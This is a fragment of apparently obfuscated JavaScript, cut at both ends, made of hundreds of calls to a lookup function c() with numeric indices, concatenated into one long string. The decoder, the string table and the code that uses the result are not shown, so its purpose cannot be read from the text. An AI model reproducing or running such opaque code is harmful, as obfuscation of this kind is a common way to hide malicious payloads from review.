c(24244) + c(9999) + c(20547)) + (c(33799) + c(6129) + c(2577) + c(16238) + c(14987) + c(11877) + c(22437) + c(12285) + c(5385) + c(11513) + c(10614) + c(25558) + c(3031) + c(3923) + c(12668) + c(2029) + c(1086) + c(21856) + c(18446) + c(1724) + c(15328) + c(3884) + c(5893) + c(24549) + c(19887) + c(11549) + c(2447) + c(6449) + c(20037) + c(27636) + c(28687) + c(12779) + c(7343) + c(30265) + c(16244) + c(7988) + c(15166) + c(4951) + c(11118) + c(11791) + c(22386) + c(26983) + c(24929) + c(32574) + c(12333) + c(8087) + c(19652) + c(16636) + c(14589) + c(23736) + c(26847) + c(683) + c(31101) + c(29050) + c(33825) + c(30201) + c(12353) + c(19308) + c(392) + c(26582) + c(33787) + c(19626) + c(4307) + c(19536) + c(9457) + c(29473) + c(29176) + c(24217) + c(32700) + c(14034) + c(4396) + c(27295) + c(28437) + c(32112) + c(4573) + c(7112) + c(22120) + c(11455) + c(24903) + c(23977) + c(22969) + c(31293) + c(26505) + c(29534) + c(5855) + c(12351) + c(17348) + c(17823) + c(32847) + c(10723) + c(24692) + c(29235) + c(17584) + c(30903) + c(15575) + c(19478) + c(14804) + c(13762) + c(13276) + c(22484)) + (c(3551) + c(17437) + c(25724) + c(14136) + c(33440) + c(20462) + c(15938) + c(29201) + c(19470) + c(32542) + c(13324) + c(16316) + c(4795) + c(27281) + c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(14805) + c(31770) + c(1419) + c(12665) + c(15752) + c(29570) + c(12939) + c(26917) + c(26909) + c(13332) + c(15376) + c(27343) + c(20241) + c(31686) + c(18068) + c(21497) + c(21563) + c(28349) + c(7413) + c(11865) + c(11924) + c(22936) + c(492) + c(8489) + c(10188) + c(4912) + c(5926) + c(625) + c(22552) + c(12873) + c(5905) + c(6638) + c(14433) + c(3685) + c(33965) + c(19134) + c(16656) + c(8743) + c(29794) + c(3049) + c(22650) + c(30681) + c(12540) + c(27007) + c(1102) + c(14455) + c(557) + c(22579) + c(18362) + c(4361) + c(31115) + c(29497) + c(19868) + c(10422) + c(10262) + c(19633) + c(9193) + c(4222) + c(24848) + c(27178) + c(20653) + c(26723) + c(9939) + c(14605) + c(6961) + c(5121) + c(31725) + c(7020) + c(18549) + c(18298) + c(25616) + c(9217) + c(27807) + c(27970) + c(32448) + c(5850) + c(22570) + c(4093) + c(6447) + c(29995)) + (c(24360) + c(17660) + c(9710) + c(6994) + c(20612) + c(23522) + c(8245) + c(14041) + c(12862) + c(27084) + c(714) + c(1362) + c(4747) + c(25212) + c(8494) + c(32348) + c(18046) + c(32409) + c(6918) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(16789) + c(17218) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(33279) + c(10251) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(9955) + c(12696) + c(21695) + c(29822) + c(15060) + c(30581) + c(20167) + c(26169) + c(20805) + c(6312) + c(3992) + c(8716) + c(11865) + c(11924) + c(22936) + c(492) + c(8489)) + (c(10188) + c(32449) + c(29977) + c(8236) + c(17381) + c(33537) + c(31859) + c(14240) + c(18507) + c(4797) + c(21891) + c(25383) + c(8758) + c(32011) + c(7592) + c(9674) + c(29039) + c(7887) + c(8432) + c(1659) + c(15410) + c(12779) + c(7343) + c(28049) + c(31240) + c(4475) + c(20254) + c(13352) + c(17508) + c(15389) + c(26039) + c(27023) + c(17674) + c(28770) + c(22844) + c(9207) + c(25795) + c(24458) + c(1386) + c(29567) + c(14931) + c(26201) + c(16733) + c(20505) + c(6242) + c(25693) + c(3547) + c(14899) + c(15484) + c(18253) + c(25906) + c(10604) + c(22609) + c(11759) + c(27219) + c(11119) + c(10345) + c(5655) + c(24231) + c(13743) + c(16456) + c(26452) + c(20750) + c(14638) + c(20079) + c(19616) + c(13097) + c(1153) + c(20374) + c(27898) + c(2603) + c(19308) + c(392) + c(22978) + c(343) + c(33612) + c(5118) + c(24265) + c(25821) + c(27347) + c(11235) + c(18998) + c(6888) + c(17858) + c(17961) + c(6693) + c(16500) + c(22092) + c(13102) + c(20719) + c(17306) + c(15457) + c(10996) + c(23721) + c(20911) + c(31757) + c(8767) + c(34085) + c(6494) + c(25940)) + (c(28515) + c(761) + c(32564) + c(8003) + c(27109) + c(11630) + c(15944) + c(29771) + c(19653) + c(29801) + c(20155) + c(21492) + c(8068) + c(5224) + c(19689) + c(18768) + c(7349) + c(5627) + c(14951) + c(21283) + c(30573) + c(5307) + c(12816) + c(6358) + c(9499) + c(28599) + c(21701) + c(24373) + c(21130) + c(16104) + c(24350) + c(6751) + c(11339) + c(4810) + c(22597) + c(3055) + c(14805) + c(31770) + c(1419) + c(10582) + c(1918) + c(7585) + c(1082) + c(17037) + c(20010) + c(23743) + c(25587) + c(22796) + c(32259) + c(28464) + c(6348) + c(9819) + c(27371) + c(15903) + c(19294) + c(28712) + c(12171) + c(550) + c(19381) + c(19745) + c(5353) + c(3733) + c(28947) + c(9654) + c(4616) + c(32694) + c(14384) + c(6818) + c(30737) + c(19614) + c(9627) + c(23739) + c(10119) + c(5251) + c(11847) + c(5376) + c(12339) + c(13048) + c(3573) + c(11331) + c(7966) + c(19369) + c(16725) + c(4833) + c(25420) + c(3127) + c(32547) + c(6306) + c(15777) + c(149) + c(21828) + c(15827) + c(30049) + c(14312) + c(7607) + c(10908) + c(1805) + c(24070) + c(1711) + c(27439)) + (c(16317) + c(18289) + c(5213) + c(27975) + c(26834) + c(20311) + c(27289) + c(10031) + c(22469) + c(15106) + c(20459) + c(33109) + c(24632) + c(20021) + c(5201) + c(8400) + c(18346) + c(14369) + c(34069) + c(3062) + c(13172) + c(17427) + c(5810) + c(30451) + c(5427) + c(18029) + c(11192) + c(32984) + c(5008) + c(32837) + c(25414) + c(18852) + c(29042) + c(614) + c(22021) + c(5271) + c(18591) + c(20129) + c(10116) + c(12588) + c(32878) + c(7626) + c(3155) + c(31990) + c(9919) + c(15832) + c(9251) + c(30229) + c(14179) + c(26520) + c(23972) + c(17854) + c(11869) + c(20082) + c(22524) + c(33482) + c(30351) + c(17713) + c(15140) + c(21824) + c(27477) + c(19040) + c(14072) + c(15947) + c(4129) + c(31297) + c(32265) + c(32616) + c(7749) + c(18935) + c(30333) + c(347) + c(22977) + c(6504) + c(14881) + c(7792) + c(11273) + c(2883) + c(6785) + c(13519) + c(17601) + c(3182) + c(29428) + c(18541) + c(28170) + c(25508) + c(9853) + c(6097) + c(13544) + c(210) + c(11872) + c(365) + c(27920) + c(13928) + c(22703) + c(28446) + c(32192) + c(10206) + c(29637) + c(33027)) + (c(6124) + c(21995) + c(20305) + c(33153) + c(32879) + c(28468) + c(10867) + c(17088) + c(33668) + c(1205) + c(18294) + c(23641) + c(32639) + c(21506) + c(9632) + c(33111) + c(10101) + c(21847) + c(13308) + c(588) + c(21030) + c(14830) + c(7269) + c(8371) + c(19479) + c(21230) + c(14795) + c(21911) + c(11135) + c(23545) + c(14274) + c(8655) + c(16395) + c(5078) + c(16009) + c(17992) + c(8991) + c(2179) + c(33269) + c(5445) + c(1114) + c(5659) + c(3737) + c(24226) + c(26782) + c(8079) + c(27264) + c(3927) + c(33915) + c(30335) + c(771) + c(26277) + c(2053) + c(28315) + c(5998) + c(28351) + c(3256) + c(10711) + c(26115) + c(8930) + c(920) + c(23740) + c(2482) + c(22636) + c(18571) + c(31449) + c(33624) + c(11166) + c(5478) + c(25196) + c(27530) + c(18884) + c(31622) + c(14517) + c(19363) + c(8871) + c(24371) + c(13048) + c(27143) + c(21336) + c(2146) + c(7092) + c(21069) + c(16143) + c(15156) + c(19857) + c(19048) + c(25657) + c(8209) + c(17231) + c(132) + c(19374) + c(4642) + c(19404) + c(2406) + c(26316) + c(17956) + c(25905) + c(5918) + c(8275)) + (c(14625) + c(31044) + c(33687) + c(28598) + c(15398) + c(18601) + c(27777) + c(34028) + c(24236) + c(14084) + c(12438) + c(6003) + c(10438) + c(30667) + c(26063) + c(17244) + c(26884) + c(10716) + c(24211) + c(27026) + c(25122) + c(7067) + c(16890) + c(26458) + c(24440) + c(6403) + c(5080) + c(22764) + c(31621) + c(15572) + c(25933) + c(32299) + c(18518) + c(9222) + c(9828) + c(27721) + c(32747) + c(25697) + c(2187) + c(12377) + c(526) + c(22678) + c(28362) + c(13938) + c(5947) + c(2290) + c(34029) + c(30891) + c(17194) + c(14050) + c(2071) + c(26614) + c(7885) + c(19114) + c(29978) + c(20655) + c(11482) + c(26194) + c(22497) + c(13383) + c(31608) + c(14476) + c(16135) + c(24837) + c(8571) + c(12354) + c(5827) + c(14846) + c(27042) + c(6721) + c(2306) + c(8339) + c(22260) + c(4928) + c(11070) + c(4496) + c(14207) + c(17048) + c(1988) + c(28963) + c(31024) + c(24285) + c(7233) + c(8165) + c(4978) + c(32390) + c(16319) + c(28773) + c(7006) + c(8778) + c(4786) + c(9571) + c(18709) + c(12385) + c(7327) + c(30591) + c(4077) + c(19467) + c(21785) + c(30040)) + (c(777) + c(33969) + c(26280) + c(25693) + c(26950) + c(251) + c(506) + c(9375) + c(13302) + c(13296) + c(23919) + c(26655) + c(14457) + c(32470) + c(22702) + c(10788) + c(6717) + c(2970) + c(3648) + c(26677) + c(12589) + c(5909) + c(11254) + c(6444) + c(28232) + c(7066) + c(8569) + c(26105) + c(5279) + c(31631) + c(2815) + c(9177) + c(23865) + c(5992) + c(2940) + c(8194) + c(29673) + c(25540) + c(28426) + c(29565) + c(20504) + c(24140) + c(21723) + c(32940) + c(25440) + c(28396) + c(6231) + c(23580) + c(764) + c(14009) + c(33930) + c(11723) + c(21090) + c(9170) + c(25694) + c(11142) + c(23564) + c(9653) + c(29157) + c(30481) + c(3275) + c(16339) + c(28719) + c(31533) + c(30709) + c(12071) + c(20815) + c(5200) + c(32304) + c(11612) + c(24040) + c(4810) + c(28421) + c(29949) + c(30495) + c(5573) + c(27060) + c(16014) + c(17598) + c(20691) + c(25818) + c(8314) + c(29967) + c(5334) + c(8795) + c(9165) + c(27580) + c(11205) + c(9386) + c(10120) + c(16646) + c(31944) + c(32505) + c(19393) + c(1388) + c(26625) + c(30589) + c(30177) + c(30989) + c(20848)) + (c(22622) + c(30799) + c(18883) + c(5280) + c(16084) + c(9313) + c(432) + c(32835) + c(31639) + c(28574) + c(3773) + c(18433) + c(22753) + c(13181) + c(27152) + c(34101) + c(3208) + c(26388) + c(31491) + c(13079) + c(13145) + c(33856) + c(28647) + c(15457) + c(7333) + c(23760) + c(13718) + c(23609) + c(20463) + c(21448) + c(17807) + c(19726) + c(19187) + c(5715) + c(22399) + c(22256) + c(14894) + c(2531) + c(21093) + c(13927) + c(6370) + c(25768) + c(19535) + c(4940) + c(28495) + c(32811) + c(1322) + c(29357) + c(897) + c(5489) + c(32493) + c(31380) + c(21341) + c(19505) + c(7489) + c(15346) + c(33125) + c(14841) + c(14062) + c(29119) + c(21430) + c(11836) + c(21739) + c(8984) + c(6429) + c(6265) + c(24624) + c(27074) + c(17051) + c(7475) + c(26747) + c(27094) + c(25694) + c(11142) + c(23564) + c(12533) + c(12363) + c(3102) + c(29187) + c(31058) + c(30982) + c(8003) + c(8024) + c(32417) + c(5056) + c(17455) + c(17840) + c(23821) + c(4995) + c(11423) + c(15279) + c(15128) + c(16869) + c(7458) + c(14100) + c(33670) + c(12950) + c(29765) + c(12086) + c(13586)) + (c(16033) + c(23427) + c(6855) + c(22553) + c(20658) + c(9504) + c(23611) + c(24054) + c(17362) + c(5931) + c(9396) + c(31249) + c(20037) + c(12027) + c(30735) + c(28427) + c(12317) + c(7906) + c(32817) + c(31576) + c(18065) + c(12004) + c(32220) + c(21059) + c(33866) + c(1958) + c(7443) + c(23817) + c(2887) + c(8003) + c(8024) + c(12235) + c(11304) + c(1115) + c(16809) + c(3676) + c(25124) + c(14098) + c(16475) + c(13041) + c(18811) + c(21432) + c(3467) + c(8626) + c(11537) + c(11043) + c(4216) + c(25192) + c(27673) + c(32477) + c(25331) + c(27782) + c(13449) + c(11917) + c(28723) + c(11477) + c(19314) + c(13156) + c(15256) + c(5390) + c(11658) + c(8112) + c(1941) + c(8071) + c(14125) + c(4849) + c(27537) + c(1342) + c(23846) + c(33020) + c(7407) + c(27745) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(218) + c(14069) + c(13117) + c(13098) + c(27793) + c(18105) + c(18099) + c(8644) + c(24458)) + (c(1386) + c(29567) + c(15212) + c(871) + c(12255) + c(24586) + c(5841) + c(28433) + c(25902) + c(7708) + c(19723) + c(11739) + c(4142) + c(7332) + c(20502) + c(28544) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(5020) + c(26089) + c(10229) + c(32177) + c(8423) + c(11319) + c(13806) + c(27560) + c(22855) + c(2785) + c(6460) + c(17779) + c(27503) + c(2771) + c(27574) + c(26760) + c(33294) + c(10593) + c(28236) + c(24246) + c(24177) + c(11087) + c(4526) + c(19784) + c(13608) + c(29809) + c(24836) + c(20364) + c(16970) + c(3450) + c(2044) + c(4040) + c(21014) + c(26609) + c(20029) + c(22779) + c(29405) + c(12131) + c(31187) + c(1323) + c(31650) + c(24179) + c(743) + c(23937) + c(14145) + c(24963) + c(9993) + c(20007) + c(2850) + c(31666) + c(13462) + c(14201) + c(33062) + c(5056) + c(17455) + c(17840) + c(21343) + c(560) + c(17388) + c(5214) + c(18125) + c(6167) + c(25644) + c(8645) + c(4966)) + (c(2823) + c(20971) + c(26791) + c(28395) + c(4348) + c(27393) + c(31391) + c(29841) + c(11978) + c(23305) + c(29190) + c(31881) + c(2106) + c(17082) + c(19286) + c(22190) + c(17594) + c(15834) + c(12047) + c(29073) + c(23548) + c(26399) + c(20874) + c(30701) + c(29035) + c(18363) + c(14710) + c(22886) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(1692) + c(3672) + c(15291) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(15027) + c(3720) + c(14903) + c(3554) + c(11399) + c(28698) + c(14272) + c(18896) + c(3983) + c(16711) + c(16313) + c(31940) + c(10872) + c(19007) + c(22416) + c(7394) + c(8294) + c(15074) + c(20365) + c(17375) + c(5612) + c(6677) + c(28047) + c(11835) + c(7783) + c(10180) + c(19994) + c(33048) + c(28464) + c(16914) + c(28699)) + (c(26256) + c(22513) + c(28656) + c(2964) + c(27714) + c(28627) + c(32400) + c(23037) + c(17207) + c(33510) + c(2205) + c(8642) + c(1174) + c(21019) + c(22045) + c(12764) + c(4486) + c(12928) + c(13716) + c(31589) + c(27650) + c(7820) + c(21484) + c(2284) + c(4756) + c(25479) + c(15900) + c(11454) + c(28833) + c(23962) + c(28138) + c(18117) + c(20046) + c(22786) + c(32906) + c(4278) + c(8215) + c(13672) + c(2283) + c(8121) + c(13836) + c(21572) + c(3212) + c(31230) + c(21700) + c(14922) + c(21739) + c(8984) + c(23776) + c(31235) + c(28803) + c(14377) + c(2849) + c(23691) + c(18463) + c(25524) + c(34035) + c(14915) + c(6321) + c(4548) + c(33560) + c(30551) + c(26958) + c(1038) + c(9472) + c(10806) + c(24760) + c(13918) + c(13685) + c(28318) + c(1658) + c(27720) + c(26341) + c(30139) + c(31837) + c(12722) + c(23923) + c(5983) + c(10338) + c(16278) + c(10125) + c(31989) + c(3988) + c(17841) + c(21682) + c(9571) + c(18709) + c(15239) + c(16646) + c(28926) + c(22260) + c(15686) + c(10801) + c(4719) + c(29990) + c(26985) + c(16130) + c(14015) + c(2390) + c(21815)) + (c(22494) + c(27564) + c(7075) + c(28291) + c(28200) + c(13740) + c(16991) + c(18547) + c(11830) + c(16966) + c(33530) + c(17235) + c(14655) + c(16001) + c(22619) + c(5738) + c(2440) + c(26037) + c(17287) + c(1312) + c(5330) + c(14696) + c(16602) + c(2632) + c(12124) + c(3586) + c(25607) + c(24170) + c(4725) + c(13512) + c(19581) + c(16803) + c(25022) + c(261) + c(27949) + c(32237) + c(29140) + c(4850) + c(17668) + c(4257) + c(5052) + c(10322) + c(18555) + c(2134) + c(20536) + c(15118) + c(10784) + c(7753) + c(23634) + c(30219) + c(14555) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(32086) + c(32341) + c(23709) + c(9296) + c(28938) + c(15901) + c(24761) + c(12596) + c(16025) + c(3259) + c(20907) + c(8474) + c(31452) + c(10759) + c(30708) + c(20006) + c(27795) + c(25416) + c(19848) + c(24288) + c(25532) + c(3535) + c(29256) + c(32451) + c(24625) + c(7356) + c(30295) + c(24574) + c(29131) + c(12842) + c(17367) + c(24428) + c(5057) + c(12288) + c(27736) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027)) + (c(17144) + c(1190) + c(19292) + c(1484) + c(12887) + c(21242) + c(2723) + c(7493) + c(27408) + c(16892) + c(8518) + c(9793) + c(30889) + c(665) + c(18200) + c(23285) + c(1373) + c(25993) + c(19216) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(23355) + c(28678) + c(17196) + c(34093) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(15223) + c(1028) + c(20896) + c(17928) + c(10020) + c(13348) + c(6788) + c(27175) + c(19577) + c(4331) + c(16059) + c(15438) + c(16468) + c(28799) + c(21379) + c(25083) + c(20493) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(22157) + c(32996) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027) + c(17144) + c(1190) + c(836) + c(33786) + c(16012) + c(1058) + c(28649) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(19518) + c(6002) + c(5189) + c(26206) + c(28430) + c(21063) + c(19428) + c(20760) + c(28933) + c(21412) + c(26801) + c(569) + c(27725) + c(20206) + c(16885) + c(13169) + c(15466) + c(805) + c(11004) + c(14497)) + (c(26837) + c(26880) + c(8533) + c(29442) + c(3928) + c(21041) + c(6476) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(20321) + c(283) + c(33541) + c(21290) + c(33652) + c(19530) + c(30940) + c(5319) + c(27701) + c(4825) + c(2654) + c(33217) + c(7952) + c(14135) + c(24200) + c(19469) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(26530) + c(30513) + c(24605) + c(9651) + c(756) + c(2414) + c(3766) + c(31867) + c(30480) + c(25784) + c(14591) + c(4736) + c(31534) + c(13214) + c(9334) + c(11012) + c(23486) + c(16857) + c(7565) + c(6578) + c(26513) + c(9219) + c(26626) + c(3735) + c(19709) + c(24019) + c(18121) + c(16057) + c(23926) + c(16247) + c(33124) + c(32522) + c(15183) + c(8020) + c(20072) + c(27015) + c(33650) + c(33882) + c(23483) + c(2296) + c(17632) + c(2583) + c(4408) + c(33215) + c(32334) + c(21768) + c(2783) + c(29180) + c(16833) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(12117) + c(30832) + c(10177) + c(25312) + c(18877) + c(8092) + c(16088) + c(28600) + c(24502) + c(11238)) + (c(14154) + c(26739) + c(23649) + c(11076) + c(17953) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(10170) + c(27633) + c(15688) + c(6408) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(33350) + c(17320) + c(12954) + c(10114) + c(2511) + c(3948) + c(12502) + c(19933) + c(11870) + c(28467) + c(24804) + c(10794) + c(21442) + c(7337) + c(9280) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(15297) + c(22428) + c(5364) + c(308) + c(19139) + c(1201) + c(2084) + c(10036) + c(28317) + c(12320) + c(19666) + c(33807) + c(16886) + c(30448) + c(17873) + c(21607) + c(9677) + c(5278) + c(4889) + c(29722) + c(8825) + c(9597) + c(20313) + c(26518) + c(15599) + c(16479) + c(5012) + c(19463) + c(20814) + c(2498) + c(2599) + c(6878) + c(5149) + c(6268) + c(20126) + c(29382) + c(11075) + c(3193) + c(34038) + c(6185) + c(31617) + c(16907) + c(2378) + c(29651) + c(24347) + c(2978) + c(27258) + c(13125) + c(9791) + c(6776) + c(23378) + c(11968) + c(1108) + c(5681) + c(32831) + c(32965)) + (c(11859) + c(33298) + c(10839) + c(16544) + c(15745) + c(24472) + c(15796) + c(16097) + c(30634) + c(4769) + c(2524) + c(15352) + c(7145) + c(25791) + c(7435) + c(14989) + c(23932) + c(24291) + c(33461) + c(14183) + c(8619) + c(21320) + c(7651) + c(10715) + c(13121) + c(31764) + c(9148) + c(21104) + c(5692) + c(32286) + c(18474) + c(28843) + c(28764) + c(20714) + c(13254) + c(25910) + c(32759) + c(3331) + c(24139) + c(33351) + c(14610) + c(21529) + c(6914) + c(5030) + c(22322) + c(17198) + c(17140) + c(6976) + c(32872) + c(18015) + c(30688) + c(7069) + c(31455) + c(20764) + c(30336) + c(9352) + c(21638) + c(16589) + c(15152) + c(21878) + c(909) + c(16716) + c(14883) + c(17915) + c(1705) + c(191) + c(16174) + c(20740) + c(21160) + c(6103) + c(22298) + c(1546) + c(19841) + c(22572) + c(17167) + c(16650) + c(31767) + c(29956) + c(10058) + c(11360) + c(30254) + c(24831) + c(23041) + c(14663) + c(24027) + c(8737) + c(14647) + c(33172) + c(12632) + c(22935) + c(18401) + c(3166) + c(8892) + c(30320) + c(29866) + c(6605) + c(10372) + c(3257) + c(26340) + c(7935)) + (c(19397) + c(27423) + c(4252) + c(33326) + c(19551) + c(9984) + c(14634) + c(20039) + c(6613) + c(16659) + c(12035) + c(5261) + c(24238) + c(27310) + c(25453) + c(10406) + c(10673) + c(20593) + c(27723) + c(4606) + c(19530) + c(3402) + c(16128) + c(5372) + c(20070) + c(4938) + c(24807) + c(31636) + c(2245) + c(3572) + c(10702) + c(17878) + c(30228) + c(20648) + c(5344) + c(28759) + c(10530) + c(31138) + c(17251) + c(27018) + c(5052) + c(10322) + c(9079) + c(20058) + c(4679) + c(23130) + c(32559) + c(2372) + c(24091) + c(27465) + c(9598) + c(31083) + c(18332) + c(19043) + c(8848) + c(14480) + c(16441) + c(4809) + c(17264) + c(18945) + c(1470) + c(11764) + c(24999) + c(24578) + c(3921) + c(26042) + c(321) + c(9389) + c(13197) + c(10430) + c(30676) + c(19788) + c(5072) + c(27534) + c(11260) + c(31904) + c(10300) + c(28173) + c(29421) + c(28900) + c(18557) + c(15523) + c(2277) + c(23762) + c(28311) + c(20320) + c(20251) + c(7689) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(21312) + c(24305) + c(18798) + c(16117) + c(34106) + c(19648)) + (c(2700) + c(18133) + c(19498) + c(10552) + c(18011) + c(21391) + c(6191) + c(3501) + c(10995) + c(7181) + c(19129) + c(19022) + c(229) + c(21909) + c(25617) + c(26042) + c(21531) + c(25152) + c(21498) + c(6689) + c(25083) + c(20493) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(6530) + c(3165) + c(24720) + c(25408) + c(15293) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(20765) + c(18754) + c(15748) + c(22800) + c(12397) + c(29490) + c(3674) + c(7934) + c(30897) + c(32075) + c(15073) + c(33127) + c(21555) + c(27383) + c(1891) + c(15931) + c(16368) + c(1180) + c(3296) + c(14067) + c(869) + c(29010) + c(24045) + c(5387) + c(18118) + c(5792) + c(5288) + c(6390) + c(31426) + c(26352) + c(17505) + c(26750) + c(2645) + c(31196) + c(20628) + c(5837) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(15514) + c(2416) + c(2952) + c(33763) + c(17499) + c(14734) + c(8715) + c(24011) + c(12447) + c(17050) + c(8841) + c(8438) + c(493) + c(6850) + c(20646) + c(31083) + c(14796) + c(28842)) + (c(26511) + c(31518) + c(7732) + c(1413) + c(28031) + c(3249) + c(22140) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(14282) + c(3964) + c(30300) + c(21877) + c(12252) + c(14437) + c(17814) + c(11433) + c(19941) + c(24011) + c(12447) + c(17050) + c(8841) + c(21615) + c(5844) + c(16555) + c(21113) + c(12518) + c(29533) + c(6344) + c(18228) + c(15655) + c(24670) + c(29793) + c(9899) + c(21189) + c(21512) + c(4294) + c(32680) + c(33444) + c(17551) + c(2670) + c(17648) + c(14584) + c(30825) + c(10477) + c(16547) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(27348) + c(33236) + c(20134) + c(15200) + c(28444) + c(1164) + c(23701) + c(33832) + c(24635) + c(20048) + c(24299) + c(30785) + c(11750) + c(9360) + c(20620) + c(4037) + c(15586) + c(13431) + c(14594) + c(15882) + c(15616) + c(11866) + c(15609) + c(25461) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(17344) + c(11161) + c(18765) + c(33747) + c(20977) + c(9409) + c(7777) + c(8738) + c(9259) + c(10134) + c(13137)) + (c(17662) + c(20263) + c(7645) + c(20909) + c(26481) + c(6352) + c(16308) + c(8098) + c(16623) + c(2703) + c(9913) + c(22682) + c(23831) + c(15639) + c(17337) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(13116) + c(29239) + c(627) + c(17343) + c(3286) + c(5101) + c(26832) + c(21894) + c(9303) + c(7830) + c(13233) + c(21509) + c(20116) + c(8409) + c(4185) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(27349) + c(23728) + c(13850) + c(13577) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(29903) + c(23710) + c(15477) + c(13618) + c(24892) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(2573) + c(29492) + c(515) + c(2217) + c(9630) + c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(13351) + c(28221) + c(33371) + c(23815) + c(20136) + c(23596) + c(25815) + c(29781) + c(9124) + c(28871) + c(2117) + c(7509) + c(28855) + c(16243) + c(22519) + c(3293) + c(6323) + c(18159) + c(29576) + c(27603) + c(21949) + c(31696) + c(4036) + c(12265) + c(27846) + c(14e3) + c(16921)) + (c(13082) + c(3503) + c(9638) + c(26460) + c(250) + c(14268) + c(26973) + c(24010) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(13178) + c(6225) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(15103) + c(22154) + c(11833) + c(4996) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(1437) + c(10543) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(5724) + c(17865) + c(19241) + c(11526) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(29444) + c(25087) + c(3194) + c(17711) + c(11988) + c(16329) + c(21042) + c(26355) + c(13696) + c(30390) + c(8060) + c(21338) + c(22659) + c(21297) + c(9201) + c(24114) + c(18061) + c(26315) + c(1913) + c(15865) + c(13369) + c(19749) + c(24782) + c(30979) + c(28084) + c(1767) + c(27751) + c(14418) + c(6639) + c(26850) + c(29501) + c(27784) + c(18493) + c(30008) + c(31566) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(2835) + c(18641) + c(7598) + c(19650)) + (c(6714) + c(21186) + c(14044) + c(28711) + c(17889) + c(13137) + c(10004) + c(5979) + c(24860) + c(22683) + c(3474) + c(19257) + c(9154) + c(31906) + c(33551) + c(22106) + c(31763) + c(137) + c(4537) + c(24166) + c(12252) + c(14437) + c(17814) + c(18545) + c(16357) + c(9037) + c(23457) + c(3054) + c(14265) + c(22586) + c(18873) + c(9263) + c(2628) + c(28219) + c(15700) + c(18312) + c(4249) + c(16077) + c(31125) + c(22848) + c(2925) + c(8368) + c(984) + c(33242) + c(15871) + c(12823) + c(24744) + c(22699) + c(10104) + c(11237) + c(24534) + c(7305) + c(13767) + c(24408) + c(12324) + c(8470) + c(11904) + c(28249) + c(27973) + c(16846) + c(10823) + c(28302) + c(8017) + c(5256) + c(9002) + c(16373) + c(23363) + c(31382) + c(30796) + c(12942) + c(10676) + c(11173) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(20491) + c(11303) + c(25017) + c(471) + c(2239) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(16932) + c(25782) + c(33044) + c(3337) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + 